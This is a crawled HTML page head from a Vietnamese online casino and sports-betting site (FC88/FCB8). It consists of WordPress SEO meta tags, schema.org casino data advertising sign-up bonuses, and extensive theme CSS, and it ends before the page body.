

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isp1.us.com/nha_cai/fcb8/
body_size: 23200
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://greg.uk.com/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="admin">
<!-- /Molongui Authorship -->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>FC88 - FC88</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://greg.uk.com/nha_cai/fcb8/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FC88 - FC88" />
<meta property="og:url" content="https://greg.uk.com/nha_cai/fcb8/" />
<meta property="og:site_name" content="FC88" />
<meta property="og:image" content="https://greg.uk.com/wp-content/uploads/2022/09/logo-fcb8.jpeg" />
<meta property="og:image:secure_url" content="https://greg.uk.com/wp-content/uploads/2022/09/logo-fcb8.jpeg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="225" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="FC88 - FC88" />
<meta name="twitter:image" content="https://greg.uk.com/wp-content/uploads/2022/09/logo-fcb8.jpeg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/greg.uk.com\/","name":"FC88","potentialAction":{"@type":"SearchAction","target":"https:\/\/greg.uk.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->
<link rel='prefetch' href='https://greg.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://greg.uk.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.7' />
<link rel='prefetch' href='https://greg.uk.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.7' />
<link rel='prefetch' href='https://greg.uk.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.7' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin FC88 &raquo;" href="https://greg.uk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FC88 &raquo; Dòng bình luận" href="https://greg.uk.com/comments/feed/" />
<style>
.lazyload,
.lazyloading {
max-width: 100%;
}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://greg.uk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='toc-screen-css' href='https://greg.uk.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//greg.uk.com/wp-content/cache/wpfc-minified/9lxuskbe/e0syr.css" media="all"/>
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<!-- <link rel='stylesheet' id='manga-plugicss-xus-css' href='https://greg.uk.com/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://greg.uk.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//greg.uk.com/wp-content/cache/wpfc-minified/22po5zeh/e0syr.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://greg.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.7);
src:
url(https://greg.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.7) format("embedded-opentype"),
url(https://greg.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.7) format("woff2"),
url(https://greg.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.7) format("truetype"),
url(https://greg.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.7) format("woff"),
url(https://greg.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.7#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://greg.uk.com/wp-content/themes/flatsome-child/style.css?ver=3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//greg.uk.com/wp-content/cache/wpfc-minified/1yt5xfx3/e0syr.css" media="all"/>
<script src='//greg.uk.com/wp-content/cache/wpfc-minified/jlmni66q/e0syr.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://greg.uk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<link rel="https://api.w.org/" href="https://greg.uk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greg.uk.com/wp-json/wp/v2/nha_cai/4007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greg.uk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://greg.uk.com/?p=4007' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://greg.uk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreg.uk.com%2Fnha_cai%2Ffcb8%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://greg.uk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreg.uk.com%2Fnha_cai%2Ffcb8%2F&#038;format=xml" />
<style>
.molongui-disabled-link
{
border-bottom: none !important;
text-decoration: none !important;
color: inherit !important;
cursor: inherit !important;
}
.molongui-disabled-link:hover,
.molongui-disabled-link:hover span
{
border-bottom: none !important;
text-decoration: none !important;
color: inherit !important;
cursor: inherit !important;
}
</style>
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload,
.lazyloading {
--smush-placeholder-width: 100px;
--smush-placeholder-aspect-ratio: 1/1;
width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Casino",
"additionalType": "https://en.wikipedia.org/wiki/Online_casino ",
"name": "nhacaifcb8dev",
"alternateName": "FC88 - Trang Đăng Nhập Chính Thức Nhà Cái FCB8 | Đăng Ký +10 Triệu",
"keywords": "fcb88",
"@id": "https://greg.uk.com",
"logo": "https://greg.uk.com/wp-content/uploads/2024/09/fcb88_logo-300.png",
"image": "https://greg.uk.com/wp-content/uploads/2024/09/Doi-Ten-Mien-FC88dev.jpg",
"description": " FC88 (Hay FCB8) Là Nhà Cái Cá Cược Bóng Đá, Thể Thao, Casino, Nổ Hũ - Slots, Tài Xỉu | Link Đăng Nhập Chính Hãng, Đăng Ký Tặng 50K + Thưởng 100% Lần Nạp Đầu =>> VÀO NHẬN NGAY !!!",
"hasMap": "https://www.google.com/maps/place/FC88/@21.0467576,105.708702,12z/data=!4m6!3m5!1s0x36b54f328b136575:0x85638bd7ebec689e!8m2!3d21.1164375!4d105.7880625!16s%2Fg%2F11y4d3yzyv?entry=ttu",
"url": "https://greg.uk.com",
"telephone": "0322666333",
"priceRange": "100000VND-500000000VND",
"address": {
"@type": "PostalAddress",
"streetAddress": "4Q8Q+H67, Bắc Thăng Long - Hải Bối Bắc Thăng Long - Nội Bài, Hải Bối, Đông Anh, Hà Nội
",
"addressLocality": "Đông Anh",
"addressRegion": "Hà Nội",
"postalCode": "100000",
"addressCountry": "VN"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": 21.0467576,
"longitude": 105.708702
},
"openingHoursSpecification": {
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday",
"Saturday",
"Sunday"
],
"opens": "00:00",
"closes": "23:59"
},
"sameAs": [
"https://www.pinterest.com/nhacaifcb8dev",
"https://www.instagram.com/nhacaifcb8dev",
"https://www.twitch.tv/nhacaifcb8dev",
"https://twitter.com/fcb8dev2024",
"https://www.youtube.com/@nhacaifcb8dev",
"https://gravatar.com/nhacaifcb8dev",
"https://www.reddit.com/user/nhacaifcb8dev",
"https://500px.com/p/nhacaifcb8dev",
"https://www.linkedin.com/in/nhacaifcb8dev",
"https://www.facebook.com/nhacaifcb8dev",
"https://sites.google.com/view/nhacaifcb8dev",
"https://t.me/s/nhacaifcb8dev",
"https://github.com/nhacaifcb8dev",
"https://www.diigo.com/profile/nhacaifcb8dev",
"https://www.twitch.tv/nhacaifcb8dev",
"https://www.tumblr.com/nhacaifcb8dev",
"https://medium.com/@nhacaifcb8dev",
"https://hashnode.com/@nhacaifcb8dev",
"https://about.me/nhacaifcb8dev",
"https://nhacaifcb8dev.bandcamp.com/album/nhacaifcb8dev"
]
}
</script><link rel="icon" href="https://greg.uk.com/wp-content/uploads/2024/12/favion-fc88.png" sizes="32x32" />
<link rel="icon" href="https://greg.uk.com/wp-content/uploads/2024/12/favion-fc88.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greg.uk.com/wp-content/uploads/2024/12/favion-fc88.png" />
<meta name="msapplication-TileImage" content="https://greg.uk.com/wp-content/uploads/2024/12/favion-fc88.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;--fs-color-primary: #c42d2d;--fs-color-secondary: #4b90eb;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #ffa500;--fs-experimental-link-color-hover: #ff7700;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-color:#1e73be!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(5,5,31,0)}.header-main{height: 68px}#logo img{max-height: 68px}#logo{width:110px;}#logo img{padding:3px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:68px!important}.stuck #logo img{max-height: 68px!important}.header-bg-color {background-color: rgba(5,5,31,0)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 40px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #210343;}.nav .nav-dropdown{background-color: #210343}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #76aaee;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.is-divider{background-color: #ffffff;}.footer-1{background-color: #05051f}.footer-2{background-color: #0a0000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.header-bottom .container{background:#0f7cb6; padding:0; max-width: 1140px;}.header-bottom .header-search a:hover{background:none !important}.header-bottom {border-bottom:3px solid #f58634}.header-bottom .nav li{margin:0}.header-bottom .nav li a{font-weight: normal;padding-left: 10px;padding-right: 10px;border-right: none;font-size: 100%;font-weight: bold;}.header-bottom .icon-angle-down, .blog-single .is-divider{display:none}.header-bottom .nav li a:hover, .header-bottom .nav li.active>a{color:orange;}.header-bottom .nav li a:active {font-weight:bold;}.header-nav-main li{padding-top:0px;margin:0 6px;}.header-nav-main .gioi-thieu a{background: url(/wp-content/uploads/2019/03/about-1.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/duan.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main . a {background: url(/wp-content/uploads/2019/03/news_cate.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #fa0724;}.header-nav-main li{margin:0 6px}.nav-divided>li+li>a:after{display:none}.header-nav .icon-envelop:before, .icon-phone:before { color: #fa0724;}.header-nav-main .lien-he a {background: url(/wp-content/uploads/2019/03/contact.png);background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.header-contact-wrapper li a{letter-spacing: 0;font-size: 16px;color: red;padding: 0; text-transform:none}.header-contact-wrapper li, .header-contact-wrapper {padding-top:0 !important}.header-contact-wrapper li{display:block; width:100%; margin:0}.nav .nav-dropdown {background-color: #f3f3f3;padding: 0;border: 0;box-shadow: none;border-top: 3px solid #fa0509;}.nav .nav-dropdown li a:hover{color:white}.nav .nav-dropdown li a{color:#1a80b6; letter-spacing:0; border-right:0; padding:13px 20px }.header-bottom .header-search-form input[type='search']{box-shadow: none;height: 38px;border: 0;}.header-bottom .header-search-form, .header-bottom .header-search .nav-dropdown {background:white !important; padding:0 !important; border-top:0 !important; margin:0 }.flickity-page-dots .dot {width: 17px;height: 17px; border: 2px solid #111;}.slider-nav-light .flickity-page-dots .dot.is-selected {background-color: #eb151c;opacity: 0.5 !important;}.category-title {border-right: 1px solid #f0f0f0; border-top: 1px solid #f0f0f0;border-top-right-radius: 5px; display: block;width: 100%;clear: both;border-bottom: 2px solid #f58634;margin-bottom: 0px;}.category-title .left {width: 20%;float: left;display: inline-block;}.category-title .left h2 a {background-color: #0e76bc;padding: 14px;background-image: url(/wp-content/uploads/2019/03/inox.png);color: white;background-repeat: no-repeat;background-position: left;padding-left: 50px;background-position-x: 15px;text-transform: uppercase;font-size: 15px;padding-right: 25px;font-weight: normal;border-top-left-radius: 4px;border-top-right-radius: 4px;}.category-title .right {padding-right: 10px;padding-top: 10px;text-align: right;width: 80%;float: right;display: inline-block;}.clearboth {clear: both;}.category-title .right ul {margin-bottom: 0;display: inline-block;text-align: right;}.category-title .right ul li {margin-bottom: 0;list-style: none;float: left;margin-right: 5px;}.category-title .right ul li a {font-size: 15px;color: #0e76bc;}.category-title .right ul li a:hover {color: #0e76bc;}.slider-row .col{padding-bottom:0}.category-title .left h2{margin-bottom:0}.category-title .right li .xem-them {color:#0e76bc; font-style: italic;}.category-section .col{padding-bottom:0}.category-section .large-columns-4, .related .large-columns-4, .archive .large-columns-3{border: 1px solid #f0f0f0;padding: 10px;margin-left: 0 !important;margin-right: 0 !important;padding-top: 15px;padding-bottom: 0;}.category-section .product-small .box-text{padding:10px 0 15px;}.category-section .product-small .product-title a{ color: #404040;font-size: 15px;}.archive .product-small .box-text{padding-left:0; padding-right:0}.archive .product-small .product-title a{font-size:15px; color:gray; text-align:center !important ;}.blog-archive .post-item {padding-bottom:10px}.widget_categories ul{border:none;}#product-sidebar{padding-top:20px}.blog-archive .post-item .post-title{margin-bottom: 15px;}.category-section .product-small .box-image img, .archive .box-image img{border-radius:5px}.category-title .left .sat-my-thuat a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .nha-cai a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .game-doi-thuong a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.category-title .left .game-bai-online a {background-color: #0e76bc;padding: 14px;color: white;background-position: left;padding-left: 50px;background-position-x: 15px;}.section-title-normal {border-bottom: 1px solid #ececec;}.section-title-normal span { border-bottom: none;margin-bottom: 0px;color: #006398;background-repeat: no-repeat;padding-left: 35px; font-size:16px;}.section-title-container {margin-bottom: 10px;}.tin-tuc .post-item .col-inner{border: 1px solid #f0f0f0;padding: 12px;border-radius: 4px;}.tin-tuc .post-item .post-title{margin-bottom: 10px;font-size: 15px;color: #2a2a2a;}.tin-tuc .post-item .post-meta{font-style:italic}.box-blog-post .is-divider{display:none}.tin-tuc .post-item .from_the_blog_excerpt {margin-top:6px; font-size:14px}.tin-tuc .post-item .post-title:hover{color:#0e76bc}.tin-tuc .post-item .box-image .image-cover{border-radius:4px}.tin-tuc .col{padding-bottom:0}.tieu-chi .cot1 .icon-box {background: #f2781e;padding: 10px;font-size: 15px;}.footer-section{color: #fff;border-top: 2px solid #f58634;}.tieu-chi .icon-box{border-radius:5px}.tieu-chi .icon-box h3{margin-bottom: 0;font-size: 15px;text-transform: uppercase;color: white;}.tieu-chi .icon-box p{font-size:14px; color:white}.tieu-chi .cot2 .icon-box {background: #2a8ccd;padding: 10px;font-size: 15px;}.tieu-chi .cot3 .icon-box {background: #64b735;padding: 10px;font-size: 15px;}.tieu-chi .cot4 .icon-box {background: #005690;padding: 10px;font-size: 15px;}.footer-section h3 a{font-weight: bold;font-size: 14px;border-bottom: 1px solid #0a639f;padding-bottom: 6px;display: block; color:#f58634}.footer-section ul li{background: background-repeat: no-repeat;list-style: none;margin-left: 0;padding-left: 26px;background-position-y: 3px;}.footer-section ul li a{font-size: 14px;color: white;}.absolute-footer.dark {border-top: 1px solid #0066aa;}.footer-section .col{padding-bottom:0}.back-to-top{background: white !important;border: 0 !important;box-shadow: 0px 0px 15px #00000085;}.copyright-footer{font-size:13px}.product-main {padding: 20px 0;}.product-info .breadcrumbs { text-transform: none;}.single-product .product-title{font-size: 20px;font-weight: normal;color: #0292dd;}.single-product .product-short-description{font-size:14px; }.single-product .product-short-description p{margin-bottom:10px}.product_meta>span{font-size:14px}font-weight: bold;font-size: 20px;}input[type='email'], input[type='search'], input[type='number'], input[type='url'], input[type='tel'], input[type='text'], textarea{font-size:14px; box-shadow:none; border-radius:4px}input[type='submit']{font-size:14px; margin:0; text-transform:none; border-radius:4px; font-weight:normal}form{margin-bottom:0}.lightbox-content{border-radius:4px}.product-info{padding-bottom:0}.button.icon.circle {border: 1px solid #d9d9d9;}.single-product .large-9{padding-right:0; border-right:0 !important}.product-footer .woocommerce-tabs {padding: 0;border-top: none;}.woocommerce-tabs ul li a{padding: 7px 20px;font-weight: bold;font-size: 14px; border-top:0; border-top-left-radius:4px; border-top-right-radius:4px; border-left:none; border-right:none; letter-spacing:0}.woocommerce-tabs ul li.active > a{background:#0292dd; color:white;border-bottom: 1px solid #f58634;}.woocommerce-tabs .tab-panels p{font-size: 15px;margin-bottom: 6px;}.woocommerce-tabs .tab-panels{border:2px solid #f58634; border-left:1px solid #eeeeee;border-right:1px solid #eeeeee;padding:20px;border-bottom:1px solid #eeeeee;}.product-section-title{background: #0f7cb6;padding: 9px 20px;letter-spacing: 0;font-size: 15px;color: white;border-bottom: 2px solid #f58634;border-top-left-radius: 4px;border-top-right-radius: 4px;margin-top: 20px;margin-bottom: 0px;}.related .product-small .product-title a{font-size: 14px;color: #3d3d3d;text-align: center;}.related .product-small .box-image img{border-radius:6px; height:143px}.related .large-columns-4 .col{padding-bottom:0 !important}.related .product-small .box-text{padding-bottom:15px}/*span.widget-title{background: #0f7cb6;display: block;padding: 10px 10px;border-top-left-radius: 5px;border-top-right-radius: 5px;text-align: center;letter-spacing: 0;color: white;font-size: 14px;font-weight: normal;}*/.product-categories .toggle{padding-right:10px}.widget .toggle {width: 10px;min-height: 1em;margin: 0 5px 0 0px;}.icon-angle-down:before {font-size: 14px;font-weight: bold;color: black;}.product-categories li a{padding-top:7px !important; padding-bottom:7px !important; padding-left:20px !important}.product-categories li{background: url(/wp-content/uploads/2019/03/dot.jpg);background-repeat: no-repeat;background-position: left;background-position-y: 11px;background-position-x: 3px; border-left: 1px solid whitesmoke; padding-left: 0px;border-right: 1px solid whitesmoke;padding-right: 0px;}.product-categories li ul{margin-bottom:0 !important; margin-left: 0 !important;padding-left: 0 !important;border-left: 0 !important;}.product-categories li a{font-size: 14px;color: #4c4c4c;}.product-categories li ul li{background-color: #f4f4f4;border-bottom: 1px solid white !important;padding-left: 13px;background-position-x: 15px;}.product-categories{border-bottom:1px solid #ececec}.flatsome_recent_posts ul{}.flatsome_recent_posts ul a{font-size:14px;}.woocommerce-result-count, .woocommerce-ordering{display:none}.category-page-row {padding-top: 20px;}.archive h1{ margin-bottom: 20px;font-size: 1.8rem;font-weight: normal;text-transform: uppercase;}.breadcrumbs {text-transform: none;color: #222;font-weight: normal;font-size: 14px;}.archive .product-small.col{padding: 0 15px 0px;}.blog-archive h1{text-align: left;text-transform: none;letter-spacing: 0;}.page-wrapper {padding-top: 25px;padding-bottom: 25px;}.blog-archive .large-9 .badge{display:none}.blog-archive .large-9{padding-right:0}.blog-archive .archive-page-header .large-12{padding-bottom:20px}.relatedcat{margin-top: 11px;}.blog-single .entry-title{font-size:20px}.relatedcat ul{margin-left: 20px;font-size: 14px;}b, strong {font-weight:bold}.page-right-sidebar .page-inner p{font-size: 15px;margin-bottom: 7px;}.page-right-sidebar .large-9{padding-right:0; border-right:0}h1{font-family:arial, helvetica}.relatedcat h3{font-size: 15px;background: url(/wp-content/uploads/2019/03/more_art.png);background-size: auto;width: 400px;background-repeat: no-repeat;height: 33px;color: white;padding-left: 14px;padding-top: 3px;}.entry-header-text-top{padding:0}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-single .entry-content p{font-size:15px; margin-bottom:7px}.blog-single h2{font-size: 17px;color: #006398;}.blog-single h3{font-size:16px}.blog-single .blog-share{text-align:left;margin-top: 16px;}.header-nav-main .giuseart a {background: url(/wp-content/uploads/2019/03/giuseart.png);background-size: 24px;background-repeat: no-repeat;background-position: top;background-position-y: 4px;line-height: 53px;padding-top: 8px;padding-bottom: 0;text-transform: none;font-weight: normal;font-size: 15px;color: #0275d8;}.off-canvas-left.mfp-ready .mfp-content{background:#006398;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a{padding: 11px 15px;font-size: 14px; color:white}.stuck .header-main{display:none !important}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }#logo {width:auto;}.header-nav li.html_topbar_left {color: #ebd79c;font-size: 95%;max-width: 380px;line-height: 20px;}.h2, h2 {font-size:1.4em}html {background: #05051f!important;}/* Custom CSS Mobile */@media (max-width: 549px){.mobile-nav li.html_topbar_left {text-align: center; padding: 6px 0;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
.box__content__home {
height: 500px;
overflow: auto;
padding: 30px;
border: 4px solid #159cd6;
border-radius: 8px;
}
.box__content__home::-webkit-scrollbar {
width: 10px;
background-color: #fff;
}
.box__content__home::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: #fff;
}
.box__content__home::-webkit-scrollbar-thumb {
background-color: #f50000; 
}
.header-button .button.primary, .dangky-btn.button.primary {
background: radial-gradient(50.43% 23.75% at 50.43% 0, #fffdc9 0, rgba(255, 254, 230, 0) 100%), radial-gradient(65% 65% at 50.43% 0, rgba(254, 229, 3, .3) 0, rgba(251, 255, 31, 0) 100%), linear-gradient(.32turn, #ebc026 5.69%, #c06800 62.72%);
box-shadow: 0 4px 4px rgba(0,0,0,.25), inset 0 -4px 5px rgba(217,130,0,.87)
}
.header-button .button, .dangky-btn.button {
background: radial-gradient(65% 65% at 50.4% 0, #497cff 0, rgba(31, 120, 255, 0) 100%), linear-gradient(98deg, #0055d6 13.3%, #122cb2 92.8%);
box-shadow: 0 4px 4px rgba(0,0,0,.25), inset 0 -4px 8px rgba(92,70,24,.6);
}
.dangky-btn.button {margin:0}
.wp-caption .wp-caption-text {
font-style: normal;
}
.header-bottom .container {
background: none;
}
.header-bottom {
border-bottom:none;
}
.footer span.widget-title { 
color: #fff;
margin-bottom: 10px;
display: block;
padding-bottom: 10px;
border-bottom: 1px solid #fff;
}
#doitac-img img {
float: left;
width: 120px;
margin: 0px 5px 10px 0;
}
ul.menu>li+li, .widget>ul>li+li {
border-top: 1px solid #dfdfdf;
}
h1, h2, h3, h4, h5, h6, .heading-font {
}
h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2 {
font-weight: normal;
}
